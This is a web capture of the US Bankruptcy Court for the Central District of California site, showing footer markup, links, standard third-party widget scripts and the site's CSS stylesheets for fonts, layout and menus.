  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.cacb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.cacb.uscourts.gov/" id="vietnamese" style="font-size:11px">Tiếng Việt</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=http://www.cacb.uscourts.gov/" id="chinese" style="font-size:12px">한국어</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=http://www.cacb.uscourts.gov/" id="japanese" style="font-size:13px">中文</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=http://www.cacb.uscourts.gov/" id="armenian" style="font-size:12px">հայերեն</a> </span></span>
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-112" class="block block--nodeblock block--nodeblock-112">
        <div class="block__content">
    <div id="node-112" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-sub-footer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global - Sub Footer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div id="special-footer">
<div class="footcol">
<h2>Publications/Notices</h2>
<p><a href="/news/public-notices">Public Notices</a><br />
<a href="/sites/cacb/files/documents/Enjoined.pdf" target="_blank">Enjoined Petition Preparers</a><br />
<a href="/attorney-disciplinary-actions">Attorney Disciplinary Actions</a><br />
<a href="/non-compliance-attorneys">Non-Compliance Attorneys</a><br />
<a href="/publications">Court Publications</a><br />
<a href="/cases-interest">Cases of Interest</a><br />
<a href="/notice-of-sales">Sale of Estate Property</a><br />
<a href="/statistics">Monthly/Yearly Statistics</a><br />
<a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a><br />
<a href="/privacy-policy">Privacy Policy</a></p>
</div>
<div class="footcol">
<h2>Bankruptcy Resources</h2>
<p><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code (Title 11)</a><br />
<a href="/the-central-guide">The Central Guide</a><br />
<a href="https://www.federalrulesofbankruptcyprocedure.org/table-of-contents/" target="_blank">Federal Rules of Bankruptcy Procedure</a><br />
<a href="/local-rules">Local Bankruptcy Rules</a><br />
<a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rule Forms</a><br />
<a href="/the-central-guide/orders-or-judgments-interest-rate-post-judgment">Post Judgment Interest Rates</a><br />
<a href="/the-central-guide/addresses-federal-and-state-government-agencies-0" target="_blank">Government Units' Mailing Addresses</a><br />
<a href="/videos">Media Gallery</a></p>
</div>
<div class="footcol">
<h2>Contact Us</h2>
<p><a href="/contact-us">Contact Us</a><br />
<a href="http://cacb.timetap.com">Schedule Appointment with Intake</a><br />
<a href="mailto:ECF_Support@cacb.uscourts.gov">Email CM/ECF</a><br />
<a href="/the-central-guide/hearings-lbr-9075-1a-emergencies-48-hours-notice" target="_blank">Emergency Motion Contacts</a><br />
<a href="/unclaimed-funds-search">Unclaimed Funds Search</a><br />
<a href="/accommodations">Accommodations</a></p>
<h2>Judicial Misconduct</h2>
<p><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/" target="_blank">Judicial Misconduct or Disability Complaints</a><br />
<a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability" target="_blank">Judicial Conduct &amp; Disability</a><br />
<a href="https://www.ca9.uscourts.gov/misconduct/rules/" target="_blank">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a><br />
<a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/complaint_form.pdf" target="_blank">Complaint of Judicial Misconduct or Disability</a></p>
</div>
<div class="footcol">
<h2>Employment</h2>
<p><a href="/careers/job-listing">All Jobs</a><br />
<a href="/careers">Careers</a><br />
<a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a><br />
<a href="/sites/cacb/files/documents/ApplicationForEmployment.pdf" target="_blank">Court Application</a><br />
<a href="http://www.usajobs.gov/" target="_blank">USAJobs.gov</a></p>
<p> </p>
<div style="clear:both;"> </div>
</div>
<p> </p>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-268" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-267" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="http://translate.google.com/translate?hl=en&amp;sl=en&amp;tl=es&amp;u=www.cacb.uscourts.gov&amp;anno=2" target="_blank">Translate</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-9824" class="block block--nodeblock block--nodeblock-9824">
        <div class="block__content">
    <div id="node-9824" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/home-page-chat-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Home Page - Chat Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "66fe984c-b573-4fd9-ae1c-b645eb816d10");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'cacb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t8vbcx
body_size: 975
content:
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
	.rwd-table-block iframe {max-width:100% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8vbcx
body_size: 597
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8vbcx
body_size: 28653
content:
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

#comment-form #edit-actions input[type="submit"] {
  margin: 2px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/*========== TYPOGRAPHY ==========*/
html {
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html strong, html b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html i, html em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html i strong, html i b, html em strong, html em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html strong i,
html strong em, html b i,
html b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}

body {
  color: #212121;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body p {
  margin-top: 1em;
  margin-bottom: 1em;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
  clear: both;
  margin-top: 1em;
  margin-bottom: .5em;
}
body h1, body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 16.65px;
  font-size: 1.125rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #005ea2;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
#main-content-wrapper .block {
  margin-bottom: 15px;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue,
.blocktheme-lightgray,
.blocktheme-yellow,
.gradient,
.border_white {
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.block--views-staff-directory-home-court-list h2.block__title,
.block--nodeblock-nb-quick-links-other-resources h2.block__title,
.block--views-news-fp-news-feed h2.block__title,
.blocktheme-lightblue h2.block__title,
.blocktheme-lightgray h2.block__title,
.blocktheme-yellow h2.block__title,
.gradient h2.block__title,
.border_white h2.block__title {
  margin-top: 0 !important;
  color: #333;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue {
  background-color: #eef2f7;
}

.blocktheme-lightgray {
  background-color: #f1f1f1;
}

.blocktheme-yellow {
  background-color: #fff9eb;
}

.border_white {
  border: 1px solid #d6d7d9;
  background-color: transparent;
}

.gradient {
  /* IE; docs say this should go first */
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFDCE4EF', endColorstr='#FFFFFFFF');
  /* Fallback: */
  background: #dce4ef;
  /* CSS 3 plus vendor prefixes: */
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #dce4ef), color-stop(100%, #ffffff));
  background-image: -webkit-linear-gradient(#dce4ef, #ffffff);
  background-image: -moz-linear-gradient(#dce4ef, #ffffff);
  background-image: -o-linear-gradient(#dce4ef, #ffffff);
  background-image: linear-gradient(#dce4ef, #ffffff);
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
}

.view-checklist .view-header {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  padding-left: 30px;
  margin-bottom: 30px;
}
.view-checklist .view-header:before {
  content: "\f0f6";
  font-family: FontAwesome;
  margin-left: -30px;
  margin-right: 10px;
  position: absolute;
}
.view-checklist .views-row .views-field-title {
  color: #205493;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 15.725px;
  font-size: 1.0625rem;
  line-height: 18.5px;
  line-height: 1.25rem;
}
.view-checklist .views-row .views-field-title:before {
  content: "\f046";
  font-family: FontAwesome;
  margin-right: 10px;
}
.view-checklist .views-row .views-field-body .field-content p {
  margin: 0 1em 1em 30px;
}

/*========== FRONT PAGE BLOCKS ==========*/
.ui-widget-content {
  border: 2px solid #aeb0b5;   /*#5b616b*/
}

.ui-widget-header {
  background: #aeb0b5; /*#5b616b*/
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  background: #aeb0b5; /*#5b616b*/
}

/*========== FAQS ==========*/
.view-faqs li {
  list-style-type: none;
  margin-bottom: 1em;
}
.view-faqs .fa:before {
  font: normal 14px/1 FontAwesome;
  margin-left: -20px;
  margin-right: 10px;
}
.view-faqs .views-field-title, .view-faqs .views-field-title span {
  color: #205493;
  cursor: pointer;
  display: block;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 17.575px;
  line-height: 1.1875rem;
}
.view-faqs .views-field-field-faq-answer {
  margin-left: 25px;
}

/*========== FORMS ==========*/
.view-all-forms .views-row {
  margin: 1.5em 0;
}
.view-all-forms .views-row.views-row-last {
  border: none;
}
.view-all-forms .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  margin-bottom: 0.5em;
}
.view-all-forms .views-label {
  font-weight: bold;
}

.block--custom-search-blocks .search-form .form-type-textfield {
  margin-bottom: 0.3em;
}

/* Remove search lable */
#search-block-form .form-item-search-block-form label {
  display: none;
}

/* Set table cell width for pdf and word doc icons */
td.views-field-field-form-file,
td.views-field-field-form-file-doc {
  min-width: 25px;
  padding: 3px !important;
  vertical-align: middle;
}

/* Hide edit and delete node from displaying to anonymous users */
.not-logged-in th.views-field-edit-node,
.not-logged-in th.views-field-delete-node,
.not-logged-in td.views-field-edit-node,
.not-logged-in td.views-field-delete-node {
  display: none;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
}
.front .l-main {
  border-bottom: none;
}
.front .l-welcome {
  border-bottom: 2px solid #e4dcc5;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .front .l-welcome {
    padding-bottom: 0px;
  }
}
@media (min-width: 960px) {
  .front .l-welcome {
    margin-top: 40px;
  }
}
@media (min-width: 960px) {
  .front .oho-site-alert-message {
    margin-bottom: -20px;
    margin-top: 40px;
  }
}
.front ul.welcome-links {
  background-color: #f1f1f1;
  border: 1px solid #DEDDDD;
  padding-left: 0 !important;
  margin: 0;
}
.front ul.welcome-links li {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  list-style-type: none;
}
.front ul.welcome-links li a {
  color: #212121;
  display: block;
  padding: 10px 20px;
  font-size: 14.8px;
  font-size: 1rem;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.front ul.welcome-links li a:hover {
  background-color: #d6d7d9;
  text-decoration: none !important;
}

/*========== GLOBAL ==========*/
@media (min-width: 960px) {
  .l-branding {
    min-height: 152px;
  }
}

.messages--warning {
  margin-top: 40px;
}

.l-region--sidebar-first {
  margin-top: 50px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first {
    margin-top: 0;
  }
}

.l-region--footer p {
  margin: 0;
}
.l-region--footer a:link,
.l-region--footer a:visited {
  text-decoration: none;
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .l-region--footer .block--nodeblock-nb-footer-coptright {
    float: left;
  }
  .l-region--footer .block--nodeblock-nb-footer-quick-links {
    float: right;
  }
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url('../images/../images/bg-header-repeat-adaptive.jpg?1468596881');
  background-repeat: repeat-x;
  background-position: top left;
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}
#header-outline .l-header {
  padding: 10px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  #header-outline .l-header {
    padding: 0 !important;
  }
}
@media (min-width: 768px) {
  #header-outline .l-header {
    margin-top: 45px;
  }
}
@media (min-width: 960px) {
  #header-outline .l-header {
    margin-top: 0px;
  }
}

/*** SITE NAME ***/
.court-info {
  margin-top: 1em;
}

h1.court-title {
  clear: none;
  margin: 0;
  text-align: center;
  /*Remove white spacing on top*/
}
h1.court-title a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.court-title a:link, h1.court-title a:visited {
  color: white;
}
@media (min-width: 768px) {
  h1.court-title {
    line-height: 1.7em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.court-title a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.court-title a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h1.site-slogan {
  clear: none;
}
h1.site-slogan a {
  text-transform: none;
}
@media (min-width: 768px) {
  h1.site-slogan a {
    font-size: 12.95px;
    font-size: 0.875rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 14.8px;
    font-size: 1rem;
  }
}

h2.site-name {
  clear: none;
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: white;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}
h2.site-name .pretitle {
  font-size: 20px;
}

/*** Hide Text Resizer ***/
#block-us-courts-stock-font-resizer {
  display: none !important;
}

/*** Main Navigation Menu ***/
.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul {
  height: 0px;
  padding: 0;
  transform: translateX(-9999px);
}

.l-region--header .menu-block-wrapper ul {
  background: #5b616b;
  float: left;
  margin: 0;
  text-align: center;
  width: 100%;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li {
  border-right: 1px solid #fff;
  float: left;
  position: relative;
  list-style: none;
  vertical-align: middle;
}
.l-region--header .menu-block-wrapper ul li:last-of-type {
  border-right: none;
}
.l-region--header .menu-block-wrapper ul li a {
  border-right: none;
  color: #fff;
  display: block;
  padding: 10px 5px;
  line-height: 16.65px;
  line-height: 1.125rem;
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #d6d7d9;
  text-decoration: none;
}
.l-region--header .menu-block-wrapper ul li:first-child a {
  border-left: 0 none;
}
.l-region--header .menu-block-wrapper ul li:last-child a {
  border-right: 0 none;
}
.l-region--header .menu-block-wrapper ul .submenu {
  z-index: 500;
}
.l-region--header .menu-block-wrapper ul .submenu:hover > ul {
  display: block;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 2px solid #d6d7d9;
  border-top: 2px solid #d6d7d9;
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
  padding: 0;
  margin: 0;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
  background: #d6d7d9;
  border-right: none;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  font-size: 13px;
  filter: none;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #333;
  width: 198px;
  text-align: left;
  display: block;
  padding: 10px 5px;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #f1f1f1;
  text-decoration: underline;
}
.l-region--header .menu-block-wrapper ul .submenu ul li.leaf {
  list-style-image: none;
  list-style-type: none;
}
.l-region--header .menu-block-wrapper ul li:last-child.submenu ul {
  left: auto;
  right: 0px;
}

.nav-hover-color {
  background: #d6d7d9;
}

/*** RESPONSIVE MENU ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: white;
  border-bottom: 2px solid #212121;
}
.mean-container .mean-bar a.meanmenu-reveal {
  color: #212121;
}

.mean-container nav.mean-nav {
  background-color: #d6d7d9;
}
.mean-container nav.mean-nav .leaf,
.mean-container nav.mean-nav .menu .expanded {
  list-style-image: none;
  list-style-type: none;
}
.mean-container nav.mean-nav ul li {
  background-color: white;
}
.mean-container nav.mean-nav ul li a {
  border-top: 1px solid #5b616b;
  color: #000 !important;
  text-transform: none;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: white;
  border-top: 1px solid #d6d7d9 !important;
  color: #000 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  background-color: #ffffff;
  list-style: none;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #eee;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
